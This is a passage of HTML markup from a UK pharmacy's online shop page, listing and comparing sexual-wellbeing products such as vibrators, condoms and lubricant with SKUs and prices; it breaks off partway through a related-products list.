	
	<div class="clear"></div>
</div>
            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/" draggable="false" >Lovehoney Boost Waterproof Bullet Vibrator</a> <span class="woosc-remove" data-id="17673">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/lovehoney-boost-mega-vibrating-love-ring/" draggable="false" >Lovehoney Boost Mega Vibrating Love Ring</a> <span class="woosc-remove" data-id="17656">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/lovehoney-x-romp-switch-clitoral-suction-stimulator/" draggable="false" >Lovehoney X ROMP Switch Clitoral Suction Stimulator</a> <span class="woosc-remove" data-id="17686">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/lovehoney-buzz-vibrating-love-ring-2/" draggable="false" >Lovehoney Buzz Vibrating Love Ring</a> <span class="woosc-remove" data-id="34714">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/durex-extra-safe-packs-of-6-12/" draggable="false" >DUREX EXTRA SAFE (PACKS OF 6-12)</a> <span class="woosc-remove" data-id="36958">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/lovehoney-discover-water-based-gel-lubricant/" draggable="false" >Lovehoney Discover Water-Based Gel Lubricant</a> <span class="woosc-remove" data-id="17875">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/" draggable="false" >Lovehoney Boost Waterproof Bullet Vibrator</a> <span class="woosc-remove" data-id="17673">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/lovehoney-boost-mega-vibrating-love-ring/" draggable="false" >Lovehoney Boost Mega Vibrating Love Ring</a> <span class="woosc-remove" data-id="17656">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/lovehoney-x-romp-switch-clitoral-suction-stimulator/" draggable="false" >Lovehoney X ROMP Switch Clitoral Suction Stimulator</a> <span class="woosc-remove" data-id="17686">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/lovehoney-buzz-vibrating-love-ring-2/" draggable="false" >Lovehoney Buzz Vibrating Love Ring</a> <span class="woosc-remove" data-id="34714">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/durex-extra-safe-packs-of-6-12/" draggable="false" >DUREX EXTRA SAFE (PACKS OF 6-12)</a> <span class="woosc-remove" data-id="36958">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/lovehoney-discover-water-based-gel-lubricant/" draggable="false" >Lovehoney Discover Water-Based Gel Lubricant</a> <span class="woosc-remove" data-id="17875">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-600x600.png" class="attachment-woosc-large size-woosc-large" alt="Lovehoney Boost Waterproof Bullet Vibrator" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-50x50.png 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-96x96.png 96w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/lovehoney-boost-mega-vibrating-love-ring/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/75150-01-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Lovehoney Boost Mega Vibrating Love Ring" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/75150-01-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/75150-01-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/75150-01-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/75150-01-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/75150-01-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/75150-01-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/75150-01-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/75150-01-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/75150-01-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/75150-01-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/75150-01-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/75150-01.jpg 1439w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/lovehoney-x-romp-switch-clitoral-suction-stimulator/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Switch Clitoral Suction Stimulator" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-64x64.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/lovehoney-buzz-vibrating-love-ring-2/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/79704-00-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Lovehoney Buzz Vibrating Love Ring" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/79704-00-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/79704-00-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/79704-00-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/79704-00-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/79704-00-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/79704-00-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/79704-00-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2023/02/79704-00-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/79704-00-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/79704-00-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/79704-00-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/79704-00-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/79704-00-64x64.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/durex-extra-safe-packs-of-6-12/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/07/durex-extra-safe.jpg" class="attachment-woosc-large size-woosc-large" alt="DUREX EXTRA SAFE (PACKS OF 6-12)" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/durex-extra-safe.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/07/durex-extra-safe-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/durex-extra-safe-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/durex-extra-safe-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/durex-extra-safe-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/durex-extra-safe-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/lovehoney-discover-water-based-gel-lubricant/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/54601-10-scaled-1-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Lovehoney Discover Water-Based Gel Lubricant" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/54601-10-scaled-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/54601-10-scaled-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/54601-10-scaled-1-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/54601-10-scaled-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/54601-10-scaled-1-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/54601-10-scaled-1-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/54601-10-scaled-1-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2023/02/54601-10-scaled-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/54601-10-scaled-1-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/54601-10-scaled-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/54601-10-scaled-1-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/54601-10-scaled-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/54601-10-scaled-1-64x64.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col">83319</td><td class="col">75150</td><td class="col">81901</td><td class="col">79704</td><td class="col"></td><td class="col">54601</td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>34.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.99 through &pound;9.99</span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.99</bdi></span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/lovehoney-boost-waterproof-bullet-vibrator/?add-to-cart=17673" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17673" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17673" data-product_sku="83319" aria-label="Add to cart: &ldquo;Lovehoney Boost Waterproof Bullet Vibrator&rdquo;" rel="nofollow" data-success_message="&ldquo;Lovehoney Boost Waterproof Bullet Vibrator&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17673" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/lovehoney-boost-waterproof-bullet-vibrator/?add-to-cart=17656" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17656" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17656" data-product_sku="75150" aria-label="Add to cart: &ldquo;Lovehoney Boost Mega Vibrating Love Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Lovehoney Boost Mega Vibrating Love Ring&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17656" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/lovehoney-boost-waterproof-bullet-vibrator/?add-to-cart=17686" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17686" data-product_sku="81901" aria-label="Add to cart: &ldquo;Lovehoney X ROMP Switch Clitoral Suction Stimulator&rdquo;" rel="nofollow" data-success_message="&ldquo;Lovehoney X ROMP Switch Clitoral Suction Stimulator&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17686" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/lovehoney-boost-waterproof-bullet-vibrator/?add-to-cart=34714" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34714" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34714" data-product_sku="79704" aria-label="Add to cart: &ldquo;Lovehoney Buzz Vibrating Love Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Lovehoney Buzz Vibrating Love Ring&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34714" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/durex-extra-safe-packs-of-6-12/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36958" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="36958" data-product_sku="" aria-label="Select options for &ldquo;DUREX EXTRA SAFE (PACKS OF 6-12)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36958" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/lovehoney-boost-waterproof-bullet-vibrator/?add-to-cart=17875" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17875" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17875" data-product_sku="54601" aria-label="Add to cart: &ldquo;Lovehoney Discover Water-Based Gel Lubricant&rdquo;" rel="nofollow" data-success_message="&ldquo;Lovehoney Discover Water-Based Gel Lubricant&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17875" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-17774 status-publish first instock product_cat-sexual-wellbeing has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1892" height="1893" src="https://allchemists.co.uk/wp-content/uploads/2023/02/75304-00.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Lovehoney Ignite 20 Function Mini Male Vibrator" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/75304-00.jpg 1892w, https://allchemists.co.uk/wp-content/uploads/2023/02/75304-00-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/75304-00-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/75304-00-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/75304-00-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/75304-00-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/75304-00-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/75304-00-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/75304-00-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/75304-00-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/75304-00-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/75304-00-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/75304-00-64x64.jpg 64w" sizes="(max-width: 1892px) 100vw, 1892px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-17774" data-id="17774" data-product_name="Lovehoney Ignite 20 Function Mini Male Vibrator" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/75304-00-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-17774 " data-text="Compare" data-text_added="Compare" data-id="17774" data-product_id="17774" data-product_name="Lovehoney Ignite 20 Function Mini Male Vibrator" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/75304-00-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/lovehoney-ignite-20-function-mini-male-vibrator/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/lovehoney-ignite-20-function-mini-male-vibrator/">Lovehoney Ignite 20 Function Mini Male Vibrator</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/lovehoney-boost-waterproof-bullet-vibrator/?add-to-cart=17774" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17774" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17774" data-product_sku="75304" aria-label="Add to cart: &ldquo;Lovehoney Ignite 20 Function Mini Male Vibrator&rdquo;" rel="nofollow" data-success_message="&ldquo;Lovehoney Ignite 20 Function Mini Male Vibrator&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17774" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-17652 status-publish instock product_cat-consumables product_cat-devices product_cat-sexual-wellbeing has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1421" height="1421" src="https://allchemists.co.uk/wp-content/uploads/2023/02/75149-01.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Lovehoney Boost Vibrating Love Ring Blue" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/75149-01.jpg 1421w, https://allchemists.co.uk/wp-content/uploads/2023/02/75149-01-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/75149-01-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/75149-01-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/75149-01-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/75149-01-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/75149-01-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/75149-01-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/75149-01-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/75149-01-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/75149-01-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/75149-01-64x64.jpg 64w" sizes="(max-width: 1421px) 100vw, 1421px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-17652" data-id="17652" data-product_name="Lovehoney Boost Vibrating Love Ring Blue" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/75149-01-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-17652 " data-text="Compare" data-text_added="Compare" data-id="17652" data-product_id="17652" data-product_name="Lovehoney Boost Vibrating Love Ring Blue" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/75149-01-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/lovehoney-boost-vibrating-love-ring-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/lovehoney-boost-vibrating-love-ring-blue/">Lovehoney Boost Vibrating Love Ring Blue</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/lovehoney-boost-waterproof-bullet-vibrator/?add-to-cart=17652" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17652" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17652" data-product_sku="75149" aria-label="Add to cart: &ldquo;Lovehoney Boost Vibrating Love Ring Blue&rdquo;" rel="nofollow" data-success_message="&ldquo;Lovehoney Boost Vibrating Love Ring Blue&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17652" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/lovehoney-boost-vibrating-love-ring-blue/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-17652" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-17767 status-publish instock product_cat-sexual-wellbeing has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="2065" height="2065" src="https://allchemists.co.uk/wp-content/uploads/2023/02/75303-00.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Lovehoney Ignite 20 Function Vibrating Love Ring" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/75303-00.jpg 2065w, https://allchemists.co.uk/wp-content/uploads/2023/02/75303-00-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/75303-00-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/75303-00-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/75303-00-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/75303-00-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/75303-00-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2023/02/75303-00-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/75303-00-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/75303-00-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/75303-00-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/75303-00-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/75303-00-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/75303-00-64x64.jpg 64w" sizes="(max-width: 2065px) 100vw, 2065px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-17767" data-id="17767" data-product_name="Lovehoney Ignite 20 Function Vibrating Love Ring" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/75303-00-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-17767 " data-text="Compare" data-text_added="Compare" data-id="17767" data-product_id="17767" data-product_name="Lovehoney Ignite 20 Function Vibrating Love Ring" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/75303-00-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/lovehoney-ignite-20-function-vibrating-love-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/lovehoney-ignite-20-function-vibrating-love-ring/">Lovehoney Ignite 20 Function Vibrating Love Ring</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/lovehoney-boost-waterproof-bullet-vibrator/?add-to-cart=17767" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17767" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17767" data-product_sku="75303" aria-label="Add to cart: &ldquo;Lovehoney Ignite 20 Function Vibrating Love Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Lovehoney Ignite 20 Function Vibrating Love Ring&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17767" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-17750 status-publish instock product_cat-sexual-wellbeing has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1903" height="1903" src="https://allchemists.co.uk/wp-content/uploads/2023/02/75300-00.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Lovehoney Ignite 20 Function Finger Vibrator" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/75300-00.jpg 1903w, https://allchemists.co.uk/wp-content/uploads/2023/02/75300-00-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/75300-00-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/75300-00-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/75300-00-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/75300-00-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/75300-00-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/75300-00-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/75300-00-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/75300-00-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/75300-00-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/75300-00-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/75300-00-64x64.jpg 64w" sizes="(max-width: 1903px) 100vw, 1903px" /></div>            <div class="group-action">
                <div class="shop-action">
